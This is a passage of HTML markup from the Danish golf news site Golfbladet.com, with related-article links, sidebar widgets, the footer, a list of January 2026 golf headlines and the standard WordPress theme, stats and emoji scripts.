            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil">Golf i vintermånederne &#8211; Professionel golf er et helårsspil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" class="td-image-wrap " title="Gang i den indendørs golfliga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gang i den indendørs golfliga" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Claus-Moeldrup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/gang-i-den-indendoers-golfliga/"  rel="bookmark" title="Gang i den indendørs golfliga">Gang i den indendørs golfliga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" class="td-image-wrap " title="Scoringsrekord i PNC Championship" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scoringsrekord i PNC Championship" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Matt-Kuchar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scoringsrekord-i-pnc-championship/"  rel="bookmark" title="Scoringsrekord i PNC Championship">Scoringsrekord i PNC Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jayden-schaper-vandt-dp-world-tours-opening-swing-synd-for-august-thor-hoest/"  rel="bookmark" class="td-image-wrap " title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Schaper-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jayden-schaper-vandt-dp-world-tours-opening-swing-synd-for-august-thor-hoest/"  rel="bookmark" title="Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst">Jayden Schaper vandt DP World Tours Opening Swing &#8211; synd for August Thor Høst</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! -->	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-22159","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6089";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2030";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3284</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">945</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">259</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:15+01:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:36:01+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" class="td-image-wrap " title="Lübker Championship tilføjer damerække" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lübker Championship tilføjer damerække" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/Lubker-Golf-pressebillede_M-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lubker-championship-tilfoejer-dameraekke/"  rel="bookmark" title="Lübker Championship tilføjer damerække">Lübker Championship tilføjer damerække</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:15:27+01:00" >14. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T23:26:45+01:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T09:26:02+01:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:51:53+01:00" >10. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6968f5598d72d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"143023895\",\"post\":\"22159\",\"tz\":\"1\",\"srv\":\"www.golfbladet.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "143023895", "22159" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golfbladet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof 